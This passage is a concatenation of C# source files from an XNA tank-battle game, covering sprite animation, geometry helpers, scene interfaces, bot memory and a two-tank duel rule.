}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.GameObjs
{
[AttributeUsage( AttributeTargets.Class, Inherited = false )]
class GameObjAttribute : Attribute
{
string className;
string classRemark;
string programer;
int year;
int month;
int day;
public string ClassName
{
get { return className; }
}
public string ClassRemark
{
get { return classRemark; }
}
public string Programer
{
get { return programer; }
}
public int Year
{
get { return year; }
}
public int Month
{
get { return month; }
}
public int Day
{
get { return day; }
}
public GameObjAttribute ( string className, string classRemark, string programer, int year, int month, int day )
{
this.className = className;
this.classRemark = classRemark;
this.programer = programer;
this.year = year;
this.month = month;
this.day = day;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Common.Helpers;
using Microsoft.Xna.Framework.Content;
namespace GameEngine.Effects
{
/// <summary>
/// 从一副包含多个子图的图片中建立动画
/// </summary>
public class AnimatedSpriteSingle : AnimatedSprite, IDisposable
{
/// <summary>
/// 提前将贴图文件导入到Content当中,以避免读取造成游戏的停滞。
/// </summary>
/// <param name="contentMgr">资源管理者</param>
/// <param name="assetName">资源的名称</param>
public static void LoadResources( ContentManager contentMgr, string assetName )
{
try
{
contentMgr.Load<Texture2D>( assetName );
}
catch (Exception)
{
Log.Write( "导入动画资源错误,请检查图片资源路径: " + assetName );
throw new Exception( "导入动画资源错误,请检查图片资源路径" );
}
}
#region Fields
RenderEngine engine;
Texture2D tex;
Rectangle[] sourceRectangles;
bool alreadyLoad = false;
/// <summary>
/// 贴图的中心,以贴图坐标表示
/// </summary>
public Vector2 Origin;
private Vector2 pos;
/// <summary>
/// 逻辑位置
/// </summary>
public override Vector2 Pos
{
get { return pos; }
}
/// <summary>
/// 逻辑宽度
/// </summary>
public float Width;
/// <summary>
/// 逻辑高度
/// </summary>
public float Height;
/// <summary>
/// 方位角
/// </summary>
public float Rata;
/// <summary>
/// 颜色
/// </summary>
public Color Color;
/// <summary>
/// 绘制深度
/// </summary>
public float LayerDepth;
/// <summary>
/// 混合模式
/// </summary>
public SpriteBlendMode BlendMode;
Rectangle mDestiRect;
int cellWidth;
int cellHeight;
#endregion
/// <summary>
/// 从一副包含多个子图的图片中建立动画
/// </summary>
/// <param name="engine">渲染组件</param>
public AnimatedSpriteSingle( RenderEngine engine )
{
this.engine = engine;
}
/// <summary>
/// 通过素材管道导入图片资源
/// </summary>
/// <param name="contentMgr">素材管理者</param>
/// <param name="assetName">素材名称</param>
/// <param name="cellWidth">一个子图的宽度</param>
/// <param name="cellHeight">一个子图的高度</param>
/// <param name="cellInterval">表示相邻帧之间子图的间隔,只使用能被cellInterval整除的索引的子图</param>
public void LoadFromContent( ContentManager contentMgr, string assetName, int cellWidth, int cellHeight, int cellInterval )
{
if (alreadyLoad)
throw new Exception( "重复导入动画资源。" );
alreadyLoad = true;
try
{
tex = contentMgr.Load<Texture2D>( assetName );
}
catch (Exception)
{
tex = null;
alreadyLoad = false;
throw new Exception( "导入动画资源错误,请检查图片资源路径" );
}
this.cellWidth = cellWidth;
this.cellHeight = cellHeight;
BuildSourceRect( cellInterval );
}
/// <summary>
/// 从文件中导入贴图
/// </summary>
/// <param name="filePath">贴图文件路径</param>
/// <param name="cellWidth">子图宽度</param>
/// <param name="cellHeight">子图高度</param>
/// <param name="cellInterval">表示相邻帧之间子图的间隔,只使用能被cellInterval整除的索引的子图</param>
public void LoadFromFile( string filePath, int cellWidth, int cellHeight, int cellInterval )
{
if (alreadyLoad)
throw new Exception( "重复导入动画资源。" );
alreadyLoad = true;
try
{
tex = Texture2D.FromFile( engine.Device, filePath );
}
catch (Exception)
{
tex = null;
alreadyLoad = false;
throw new Exception( "导入动画资源错误,请检查图片资源路径" );
}
}
private void BuildSourceRect( int cellInterval )
{
int curX = 0;
int curY = 0;
List<Rectangle> result = new List<Rectangle>();
int curCell = 0;
while (curY + cellHeight <= tex.Height)
{
while (curX + cellWidth <= tex.Width)
{
if (curCell % cellInterval == 0)
result.Add( new Rectangle( curX, curY, cellWidth, cellHeight ) );
curCell++;
curX += cellWidth;
}
curY += cellHeight;
curX = 0;
}
sourceRectangles = result.ToArray();
mSumFrame = result.Count;
}
/// <summary>
/// 设置绘制参数
/// </summary>
/// <param name="origin">贴图的中心,以贴图坐标表示</param>
/// <param name="pos">逻辑位置</param>
/// <param name="width">逻辑宽度</param>
/// <param name="height">逻辑高度</param>
/// <param name="rata">方位角</param>
/// <param name="color">绘制颜色</param>
/// <param name="layerDepth">绘制深度</param>
/// <param name="blendMode">混合模式</param>
public void SetParameters( Vector2 origin, Vector2 pos, float width, float height, float rata, Color color, float layerDepth, SpriteBlendMode blendMode )
{
Origin = origin;
this.pos = pos;
Width = width;
Height = height;
Rata = rata;
Color = color;
LayerDepth = layerDepth;
BlendMode = blendMode;
}
/// <summary>
/// 设置绘制参数
/// </summary>
/// <param name="origin">贴图的中心,以贴图坐标表示</param>
/// <param name="pos">逻辑位置</param>
/// <param name="scale">逻辑大小/原图大小</param>
/// <param name="rata">方位角</param>
/// <param name="color">绘制颜色</param>
/// <param name="layerDepth">绘制深度</param>
/// <param name="blendMode">混合模式</param>
public void SetParameters( Vector2 origin, Vector2 pos, float scale, float rata, Color color, float layerDepth, SpriteBlendMode blendMode )
{
SetParameters( origin, pos, (float)(cellWidth) * scale, (float)(cellHeight) * scale, rata, color, layerDepth, blendMode );
}
/// <summary>
/// 绘制当前帧
/// </summary>
protected override void DrawCurFrame()
{
CalDestinRect();
if (BlendMode == SpriteBlendMode.Additive)
{
engine.SpriteMgr.additiveSprite.Draw( tex, mDestiRect, sourceRectangles[mCurFrameIndex], Color, Rata, Origin, SpriteEffects.None, LayerDepth );
}
else if (BlendMode == SpriteBlendMode.AlphaBlend)
{
engine.SpriteMgr.alphaSprite.Draw( tex, mDestiRect, sourceRectangles[mCurFrameIndex], Color, Rata, Origin, SpriteEffects.None, LayerDepth );
}
}
private void CalDestinRect()
{
Vector2 scrnPos = engine.CoordinMgr.ScreenPos( new Vector2( pos.X, pos.Y ) );
mDestiRect.X = (int)scrnPos.X;
mDestiRect.Y = (int)scrnPos.Y;
mDestiRect.Width = engine.CoordinMgr.ScrnLength( Width );
mDestiRect.Height = engine.CoordinMgr.ScrnLength( Height );
}
#region IDisposable 成员
/// <summary>
/// 释放图片资源
/// </summary>
public void Dispose()
{
tex.Dispose();
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
namespace TankEngine2D.DataStructure
{
/// <summary>
/// 以浮点格式表示一个矩形
/// </summary>
[Serializable]
public struct Rectanglef
{
/// <summary>
/// 矩形的左上角坐标
/// </summary>
public float X, Y;
/// <summary>
/// 矩形的宽度和高度
/// </summary>
public float Width, Height;
/// <summary>
/// 获得矩形的上边沿的Y坐标
/// </summary>
public float Top
{
get { return Y; }
}
/// <summary>
/// 获得矩形左边沿的X坐标
/// </summary>
public float Left
{
get { return X; }
}
/// <summary>
/// 获得矩形下边沿的Y坐标
/// </summary>
public float Bottom
{
get { return Y + Height; }
}
/// <summary>
/// 获得矩形右边沿的X坐标
/// </summary>
public float Right
{
get { return X + Width; }
}
/// <summary>
/// 获得矩形的左上角顶点
/// </summary>
public Vector2 UpLeft
{
get { return new Vector2( X, Y ); }
}
/// <summary>
/// 获得矩形的右上角顶点
/// </summary>
public Vector2 UpRight
{
get { return new Vector2( X + Width, Y ); }
}
/// <summary>
/// 获得矩形的左下角顶点
/// </summary>
public Vector2 DownLeft
{
get { return new Vector2( X, Y + Height ); }
}
/// <summary>
/// 获得矩形的右下角顶点
/// </summary>
public Vector2 DownRight
{
get { return new Vector2( X + Width, Y + Height ); }
}
/// <summary>
///
/// </summary>
/// <param name="x">矩形左上角顶点的X坐标</param>
/// <param name="y">矩形左上角顶点的Y坐标</param>
/// <param name="width">矩形的宽度</param>
/// <param name="height">矩形的高度</param>
public Rectanglef ( float x, float y, float width, float height )
{
this.X = x;
this.Y = y;
this.Width = width;
this.Height = height;
}
/// <summary>
///
/// </summary>
/// <param name="min">矩形的左上角顶点</param>
/// <param name="max">矩形的右下角顶点</param>
public Rectanglef ( Vector2 min, Vector2 max )
{
this.X = min.X;
this.Y = min.Y;
this.Width = max.X - min.X;
this.Height = max.Y - min.Y;
}
/// <summary>
/// 判断两个矩形是否有重叠部分
/// </summary>
/// <param name="rectB"></param>
/// <returns></returns>
public bool Intersects ( Rectanglef rectB )
{
if (rectB.X < this.X + this.Width && rectB.X + rectB.Width > this.X &&
rectB.Y + rectB.Height > this.Y && rectB.Y < this.Y + this.Height ||
rectB.X + rectB.Width > this.X && rectB.X < this.X + this.Width &&
rectB.Y + rectB.Height > this.Y && rectB.Y < this.Y + this.Height)
return true;
else
return false;
}
/// <summary>
/// 判断一个点是否在矩形之中
/// </summary>
/// <param name="point"></param>
/// <returns></returns>
public bool Contains ( Vector2 point )
{
if (X <= point.X && point.X <= X + Width && Y <= point.Y && point.Y <= Y + Height)
return true;
else
return false;
}
/// <summary>
/// 判断两个Rectanglef实例是否相等
/// </summary>
/// <param name="obj"></param>
/// <returns></returns>
public override bool Equals ( object obj )
{
Rectanglef b = (Rectanglef)obj;
return this.X == b.X && this.Y == b.Y && this.Width == b.Width && this.Height == b.Height;
}
/// <summary>
/// 获得Hash码
/// </summary>
/// <returns></returns>
public override int GetHashCode ()
{
return X.GetHashCode();
}
/// <summary>
/// 将信息转换为字符串
/// </summary>
/// <returns></returns>
public override string ToString ()
{
return X.ToString() + " " + Y.ToString() + " " + Width.ToString() + " " + Height.ToString();
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.PhiCol;
using SmartTank.Shelter;
using SmartTank.Draw;
using SmartTank.Update;
using SmartTank.Senses.Vision;
namespace SmartTank.Scene
{
public interface ISceneKeeper
{
void RegistPhiCol ( PhiColMgr manager );
void RegistShelter ( ShelterMgr manager );
void RegistDrawables ( DrawMgr manager );
void RegistUpdaters ( UpdateMgr manager );
void RegistVision ( VisionMgr manager );
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.net
{
enum PACKAGE_SYTLE
{
CHAT = 1,
DATA = 100,
EXIT = 21,
LOGIN_SUCCESS = 11,
LOGIN_FAIL = 12,
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.PhiCol;
using SmartTank.Shelter;
using SmartTank.Draw;
using SmartTank.Update;
using SmartTank.Senses.Vision;
using SmartTank.GameObjs;
namespace SmartTank.Scene
{
public interface ISceneKeeper
{
void RegistPhiCol ( PhiColMgr manager );
void RegistShelter ( ShelterMgr manager );
void RegistDrawables ( DrawMgr manager );
void RegistUpdaters ( UpdateMgr manager );
void RegistVision ( VisionMgr manager );
IGameObj GetGameObj(string objPath);
bool AddGameObj(string groupPath, IGameObj obj);
bool DelGameObj(string objPath);
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Senses.Vision;
using Microsoft.Xna.Framework;
using SmartTank.Shelter;
namespace SmartTank.AI
{
public interface IAIOrderServerSinTur : IAIOrderServer
{
Vector2 TurretAxePos { get;}
float TurretAzi { get;}
float TurretAimAzi { get;}
float MaxRotaTurretSpeed { get;}
float TurnTurretWiseSpeed { get; set;}
float TurretLength { get;}
float FireLeftCDTime { get;}
void Fire ();
event BorderObjUpdatedEventHandler onBorderObjUpdated;
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Shelter;
using SmartTank.Update;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
namespace SmartTank.Senses.Memory
{
public class ObjMemoryMgr
{
#region Type Define
struct Group
{
public IRaderOwner[] raderOwners;
public ObjMemoryKeeper memory;
public Group ( IRaderOwner[] raderOwners, ObjMemoryKeeper memory )
{
this.raderOwners = raderOwners;
this.memory = memory;
}
}
#endregion
List<Group> groups = new List<Group>();
public void AddGroup ( IRaderOwner[] raderOwners )
{
ObjMemoryKeeper memory = new ObjMemoryKeeper();
groups.Add( new Group( raderOwners, memory ) );
foreach (IRaderOwner raderOwner in raderOwners)
{
raderOwner.Rader.ObjMemoryKeeper = memory;
}
}
public void AddSingle ( IRaderOwner raderOwner )
{
ObjMemoryKeeper memory = new ObjMemoryKeeper();
groups.Add( new Group( new IRaderOwner[] { raderOwner }, memory ) );
raderOwner.Rader.ObjMemoryKeeper = memory;
}
public void ClearGroups ()
{
groups.Clear();
}
public void Update ()
{
foreach (Group group in groups)
{
foreach (IRaderOwner raderOwner in group.raderOwners)
{
EyeableBorderObjInfo[] curObjInfo = raderOwner.Rader.EyeableBorderObjInfos;
// 查找是否有消失的物体
List<IHasBorderObj> disappearedObjs = new List<IHasBorderObj>();
List<EyeableBorderObjInfo> disappearedObjInfos = new List<EyeableBorderObjInfo>();
foreach (KeyValuePair<IHasBorderObj, EyeableBorderObjInfo> pair in group.memory.MemoryObjs)
{
if (pair.Value.IsDisappeared)
continue;
// 是否回到了原来看到该物体的位置
bool back = false;
foreach (Vector2 keyPoint in pair.Value.EyeableInfo.CurKeyPoints)
{
if (raderOwner.Rader.PointInRader( keyPoint ))
{
back = true;
break;
}
}
if (back)
{
// 现在是否看到了该物体
bool find = false;
foreach (EyeableBorderObjInfo objInfo in curObjInfo)
{
if (objInfo.Obj == pair.Key)
{
find = true;
break;
}
}
if (!find)
{
disappearedObjs.Add( pair.Key );
disappearedObjInfos.Add( pair.Value );
}
}
}
group.memory.HandlerObjDisappear( disappearedObjs );
// 得到边界有更新的物体
List<EyeableBorderObjInfo> updatedObjInfo = new List<EyeableBorderObjInfo>();
// 更新物体信息
foreach (EyeableBorderObjInfo info in curObjInfo)
{
if (group.memory.ApplyEyeableBorderObjInfo( info ))
{
// 当物体边界有更新时添加到更新物体中
updatedObjInfo.Add( info );
}
}
// 发现物体消失时也判定物体有更新
foreach (EyeableBorderObjInfo info in disappearedObjInfos)
{
updatedObjInfo.Add( info );
}
// 通知物体获得了更新的消息
if (updatedObjInfo.Count != 0)
{
raderOwner.BorderObjUpdated( updatedObjInfo.ToArray() );
}
}
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.AI;
using SmartTank.GameObjs.Tank.SinTur;
using SmartTank.Effects.SceneEffects;
using SmartTank.GameObjs;
using SmartTank.Draw.UI.Controls;
using SmartTank.Helpers.DependInject;
using TankEngine2D.DataStructure;
using SmartTank.Scene;
using SmartTank.Draw;
using SmartTank.Draw.BackGround.VergeTile;
using SmartTank.GameObjs.Tank;
using TankEngine2D.Graphics;
using SmartTank;
using InterRules.ShootTheBall;
using TankEngine2D.Input;
using SmartTank.GameObjs.Shell;
using SmartTank.Helpers;
using TankEngine2D.Helpers;
using SmartTank.Senses.Vision;
using SmartTank.Update;
using SmartTank.Effects.TextEffects;
using SmartTank.Sounds;
using System.Windows.Forms;
using SmartTank.Effects;
namespace InterRules.Duel
{
[RuleAttribute( "Duel", "两个坦克在空旷的场景中搏斗(平台的第二个规则)", "SmartTank编写组", 2007, 11, 2 )]
public class DuelRule : IGameRule
{
#region Variables
Combo AIListForTank1;
Combo AIListForTank2;
TextButton btn;
int selectIndexTank1;
int selectIndexTank2;
AILoader aiLoader;
#endregion
#region IGameRule 成员
public string RuleName
{
get { return "Duel"; }
}
public string RuleIntroduction
{
get { return "两个坦克在空旷的场景中搏斗(平台的第二个规则)"; }
}
#endregion
public DuelRule()
{
BaseGame.ShowMouse = true;
AIListForTank1 = new Combo( "AIListForTank1", new Vector2( 100, 100 ), 250 );
AIListForTank2 = new Combo( "AIListForTank1", new Vector2( 100, 300 ), 250 );
AIListForTank1.OnChangeSelection += new EventHandler( AIListForTank1_OnChangeSelection );
AIListForTank2.OnChangeSelection += new EventHandler( AIListForTank2_OnChangeSelection );
aiLoader = new AILoader();
aiLoader.AddInterAI( typeof( DuelerNoFirst ) );
aiLoader.AddInterAI( typeof( ManualControl ) );
aiLoader.AddInterAI( typeof( DuelAIModel ) );
aiLoader.AddInterAI( typeof( AutoShootAI ) );
aiLoader.InitialCompatibleAIs( typeof( IDuelAIOrderServer ), typeof( AICommonServer ) );
foreach (string name in aiLoader.GetAIList())
{
AIListForTank1.AddItem( name );
AIListForTank2.AddItem( name );
}
btn = new TextButton( "OkBtn", new Vector2( 700, 500 ), "Begin", 0, Color.Yellow );
btn.OnClick += new EventHandler( btn_OnPress );
LoadResouce();
}
private void LoadResouce()
{
ShellExplode.LoadResources();
Explode.LoadResources();
}
void btn_OnPress( object sender, EventArgs e )
{
GameManager.AddGameScreen( new DuelGameScreen( aiLoader.GetAIInstance( selectIndexTank1 ), aiLoader.GetAIInstance( selectIndexTank2 ) ) );
}
void AIListForTank1_OnChangeSelection( object sender, EventArgs e )
{
selectIndexTank1 = AIListForTank1.currentIndex;
}
void AIListForTank2_OnChangeSelection( object sender, EventArgs e )
{
selectIndexTank2 = AIListForTank2.currentIndex;
}
#region IGameScreen 成员
public void Render()
{
BaseGame.Device.Clear( Color.LawnGreen );
AIListForTank1.Draw( BaseGame.SpriteMgr.alphaSprite, 1 );
AIListForTank2.Draw( BaseGame.SpriteMgr.alphaSprite, 1 );
btn.Draw( BaseGame.SpriteMgr.alphaSprite, 1 );
}
public bool Update( float second )
{
AIListForTank1.Update();
AIListForTank2.Update();
btn.Update();
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.Escape ))
return true;
return false;
}
public void OnClose()
{
}
#endregion
}
class DuelGameScreen : IGameScreen
{
#region Constants
readonly Rectangle scrnViewRect = new Rectangle( 30, 30, 740, 540 );
readonly Rectanglef mapRect = new Rectanglef( 0, 0, 300, 220 );
readonly float tankRaderLength = 90;
readonly float tankMaxForwardSpd = 60;
readonly float tankMaxBackwardSpd = 50;
readonly float shellSpeed = 100;
#endregion
#region Variables
SceneMgr sceneMgr;
Camera camera;
VergeTileGround vergeGround;
DuelTank tank1;
DuelTank tank2;
AICommonServer commonServer;
bool gameStart = false;
bool gameOver = false;
#endregion
#region Construction
public DuelGameScreen( IAI TankAI1, IAI TankAI2 )
{
BaseGame.CoordinMgr.SetScreenViewRect( scrnViewRect );
camera = new Camera( 2.6f, new Vector2( 150, 112 ), 0 );
camera.maxScale = 4.5f;
camera.minScale = 2f;
camera.Enable();
InitialBackGround();
sceneMgr = new SceneMgr();
SceneInitial();
GameManager.LoadScene( sceneMgr );
RuleInitial();
AIInitial( TankAI1, TankAI2 );
InitialDrawMgr( TankAI1, TankAI2 );
InitialStartTimer();
}
private void AIInitial( IAI tankAI1, IAI tankAI2 )
{
commonServer = new AICommonServer( mapRect );
tankAI1.CommonServer = commonServer;
tankAI1.OrderServer = tank1;
tank1.SetTankAI( tankAI1 );
tankAI2.CommonServer = commonServer;
tankAI2.OrderServer = tank2;
tank2.SetTankAI( tankAI2 );
//GameManager.ObjMemoryMgr.AddSingle( tank1 );
//GameManager.ObjMemoryMgr.AddSingle( tank2 );
}
private void InitialDrawMgr( IAI tankAI1, IAI tankAI2 )
{
if (tankAI1 is ManualControl)
{
DrawMgr.SetCondition(
delegate( IDrawableObj obj )
{
if (tank1.IsDead)
return true;
if (tank1.Rader.PointInRader( obj.Pos ) || obj == tank1 ||
((obj is ShellNormal) && ((ShellNormal)obj).Firer == tank1))
return true;
else
return false;
} );
}
if (tankAI2 is ManualControl)
{
DrawMgr.SetCondition(
delegate( IDrawableObj obj )
{
if (tank2.IsDead)
return true;
if (tank2.Rader.PointInRader( obj.Pos ) || obj == tank2 ||
((obj is ShellNormal) && ((ShellNormal)obj).Firer == tank2))
return true;
else
return false;
} );
}
}
private void InitialBackGround()
{
VergeTileData data = new VergeTileData();
data.gridWidth = 30;
data.gridHeight = 22;
data.SetRondomVertexIndex( 30, 22, 4 );
data.SetRondomGridIndex( 30, 22 );
data.texPaths = new string[]
{
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_Dirt.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtRough.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtGrass.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_GrassDark.tga"),
};
vergeGround = new VergeTileGround( data, scrnViewRect, mapRect );
}
private void SceneInitial()
{
tank1 = new DuelTank( "tank1", TankSinTur.M60TexPath, TankSinTur.M60Data, new Vector2( mapRect.X + 150 + RandomHelper.GetRandomFloat( -40, 40 ),
mapRect.Y + 60 + RandomHelper.GetRandomFloat( -10, 10 ) ),
MathHelper.Pi + RandomHelper.GetRandomFloat( -MathHelper.PiOver4, MathHelper.PiOver4 ),
"Tank1", tankRaderLength, tankMaxForwardSpd, tankMaxBackwardSpd, 10 );
tank2 = new DuelTank( "tank2", TankSinTur.M1A2TexPath, TankSinTur.M1A2Data, new Vector2( mapRect.X + 150 + RandomHelper.GetRandomFloat( -40, 40 ),
mapRect.Y + 160 + RandomHelper.GetRandomFloat( -10, 10 ) ),
RandomHelper.GetRandomFloat( -MathHelper.PiOver4, MathHelper.PiOver4 ),
"Tank2", tankRaderLength, tankMaxForwardSpd, tankMaxBackwardSpd, 10 );
tank1.ShellSpeed = shellSpeed;
tank2.ShellSpeed = shellSpeed;
camera.Focus( tank1, true );
sceneMgr.AddGroup( "", new TypeGroup<DuelTank>( "tank" ) );
sceneMgr.AddGroup( "", new TypeGroup<SmartTank.PhiCol.Border>( "border" ) );
sceneMgr.AddGroup( "", new TypeGroup<ShellNormal>( "shell" ) );
sceneMgr.PhiGroups.Add( "tank" );
sceneMgr.PhiGroups.Add( "shell" );
sceneMgr.AddColMulGroups( "tank", "border", "shell" );
sceneMgr.ShelterGroups.Add( new SceneMgr.MulPair( "tank", new List<string>() ) );
sceneMgr.VisionGroups.Add( new SceneMgr.MulPair( "tank", new List<string>( new string[] { "tank" } ) ) );
sceneMgr.AddGameObj( "tank", tank1 );
sceneMgr.AddGameObj( "tank", tank2 );
sceneMgr.AddGameObj( "border", new SmartTank.PhiCol.Border( mapRect ) );
}
private void InitialStartTimer()
{
new GameTimer( 1,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin( "3", new Vector2( 400, 300 ), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f );
} );
new GameTimer( 2,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin( "2", new Vector2( 400, 300 ), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f );
} );
new GameTimer( 3,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin( "1", new Vector2( 400, 300 ), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f );
} );
new GameTimer( 4,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin( "Start!", new Vector2( 400, 300 ), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f );
} );
new GameTimer( 5,
delegate()
{
gameStart = true;
} );
}
private void RuleInitial()
{
tank1.onShoot += new Tank.ShootEventHandler( tank_onShoot );
tank2.onShoot += new Tank.ShootEventHandler( tank_onShoot );
tank1.onCollide += new OnCollidedEventHandler( tank_onCollide );
tank2.onCollide += new OnCollidedEventHandler( tank_onCollide );
}
#endregion
#region Rules
int shellSum = 0;
void tank_onShoot( Tank sender, Vector2 turretEnd, float azi )
{
ShellNormal shell = new ShellNormal( "shell" + shellSum.ToString(), sender, turretEnd, azi, shellSpeed );
shell.onCollided += new OnCollidedEventHandler( shell_onCollided );
shellSum++;
sceneMgr.AddGameObj( "shell", shell );
Sound.PlayCue( "CANNON1" );
}
void tank_onCollide( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
if (objB.ObjClass == "ShellNormal")
{
if (Sender == tank1)
{
tank1.Live--;
// 在此添加效果
tank1.smoke.Concen += 0.2f;
if (tank1.Live <= 0 && !tank1.IsDead)
{
new Explode( tank1.Pos, 0 );
tank1.Dead();
new GameTimer( 3,
delegate()
{
MessageBox.Show( "Tank2胜利!" );
gameOver = true;
} );
}
}
else if (Sender == tank2)
{
tank2.Live--;
tank2.smoke.Concen += 0.2f;
// 在此添加效果
if (tank2.Live <= 0 && !tank2.IsDead)
{
new Explode( tank2.Pos, 0 );
tank2.Dead();
new GameTimer( 3,
delegate()
{
MessageBox.Show( "Tank1胜利!" );
gameOver = true;
} );
}
}
}
}
void shell_onCollided( IGameObj Sender, CollisionResult result, GameObjInfo objB )
{
sceneMgr.DelGameObj( "shell", Sender.Name );
new ShellExplodeBeta( Sender.Pos, ((ShellNormal)Sender).Azi );
Quake.BeginQuake( 10, 50 );
Sound.PlayCue( "EXPLO1" );
}
#endregion
#region IGameScreen 成员
public bool Update( float seconds )
{
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.Escape ))
{
GameManager.ComponentReset();
return true;
}
if (!gameStart)
return false;
GameManager.UpdataComponent( seconds );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Left ))
camera.Move( new Vector2( -5, 0 ) );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Right ))
camera.Move( new Vector2( 5, 0 ) );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Up ))
camera.Move( new Vector2( 0, -5 ) );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.Down ))
camera.Move( new Vector2( 0, 5 ) );
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.V ))
camera.Zoom( -0.2f );
if (InputHandler.JustPressKey( Microsoft.Xna.Framework.Input.Keys.B ))
camera.Zoom( 0.2f );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.T ))
camera.Rota( 0.1f );
if (InputHandler.IsKeyDown( Microsoft.Xna.Framework.Input.Keys.R ))
camera.Rota( -0.1f );
camera.Update( seconds );
if (gameOver)
{
GameManager.ComponentReset();
return true;
}
return false;
}
public void Render()
{
vergeGround.Draw();
GameManager.DrawManager.Draw();
BaseGame.BasicGraphics.DrawRectangle( mapRect, 3, Color.Red, 0f );
BaseGame.BasicGraphics.DrawRectangleInScrn( scrnViewRect, 3, Color.Green, 0f );
//foreach (Vector2 visiPoint in tank1.KeyPoints)
//{
// BasicGraphics.DrawPoint( Vector2.Transform( visiPoint, tank1.TransMatrix ), 0.4f, Color.Blue, 0f );
//}
//foreach (Vector2 visiPoint in tank2.KeyPoints)
//{
// BasicGraphics.DrawPoint( Vector2.Transform( visiPoint, tank2.TransMatrix ), 0.4f, Color.Blue, 0f );
//}
}
#endregion
#region IGameScreen 成员
public void OnClose()
{
}
#endregion
}
#region class Define
public interface IDuelAIOrderServer : IAIOrderServerSinTur
{
float Live { get;}
}
/// <summary>
/// 写本规则的AI,请继承该接口。
/// </summary>
[IAIAttribute( typeof( IDuelAIOrderServer ), typeof( IAICommonServer ) )]
public interface IDuelAI : IAISinTur
{
}
class DuelTank : TankSinTur, IDuelAIOrderServer
{
float live;
public SmokeGenerater smoke;
public DuelTank( string name, string texPath, GameObjData skinData , Vector2 pos, float Azi , string tankName,
float tankRaderLength, float tankMaxForwardSpd, float tankMaxBackwardSpd ,
float live )
: base( name, new GameObjInfo( "DuelTank", tankName ) , texPath , skinData ,
tankRaderLength , MathHelper.Pi * 0.15f , Color.Yellow ,
tankMaxForwardSpd , tankMaxBackwardSpd , MathHelper.PiOver4 , MathHelper.PiOver4 , MathHelper.Pi , 0.8f , pos , Azi )
{
this.live = live;
smoke = new SmokeGenerater( 0, 30, Vector2.Zero, 0.3f, 0, false, this );
this.GetEyeableInfoHandler = TankSinTur.GetCommonEyeInfoFun;
}
public override void Update( float seconds )
{
base.Update( seconds );
smoke.Update( seconds );
}
public override void Draw()
{
base.Draw();
smoke.Draw();
}
#region DuelAIOrderServer 成员
public float Live
{
get { return live; }
set { live = value; }
}
#endregion
}
#endregion
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.Update;
using TankEngine2D.Helpers;
using TankEngine2D.DataStructure;
namespace SmartTank.AI.AIHelper
{
public class AIActionHelper : IUpdater
{
#region Type Def
class EmptyActionOrder : IActionOrder
{
#region IActionOrder 成员
public ActionRights NeedRights
{
get { return 0; }
}
public IAIOrderServer OrderServer
{
set { ; }
}
public bool IsEnd
{
get { return false; }
}
public void Stop ()
{
}
#endregion
#region IUpdater 成员
public void Update ( float seconds )
{
}
#endregion
}
#endregion
#region Variables
IAIOrderServer orderServer;
IActionOrder RotaRightOwner = new EmptyActionOrder();
IActionOrder RotaTurretRightOwner = new EmptyActionOrder();
IActionOrder RotaRaderRightOwner = new EmptyActionOrder();
IActionOrder MoveRightOwner = new EmptyActionOrder();
List<IActionOrder> curOrder = new List<IActionOrder>();
#endregion
#region Construction
public AIActionHelper ( IAIOrderServer orderServer )
{
this.orderServer = orderServer;
}
#endregion
#region AddOrder
public void AddOrder ( IActionOrder order )
{
ActionRights needRights = order.NeedRights;
if ((needRights & ActionRights.Rota) == ActionRights.Rota)
{
RotaRightOwner.Stop();
DeleteAllRightOfOrder( RotaRightOwner );
RotaRightOwner = order;
}
if ((needRights & ActionRights.RotaTurret) == ActionRights.RotaTurret)
{
RotaTurretRightOwner.Stop();
DeleteAllRightOfOrder( RotaTurretRightOwner );
RotaTurretRightOwner = order;
}
if ((needRights & ActionRights.RotaRader) == ActionRights.RotaRader)
{
RotaRaderRightOwner.Stop();
DeleteAllRightOfOrder( RotaRaderRightOwner );
RotaRaderRightOwner = order;
}
if ((needRights & ActionRights.Move) == ActionRights.Move)
{
MoveRightOwner.Stop();
DeleteAllRightOfOrder( MoveRightOwner );
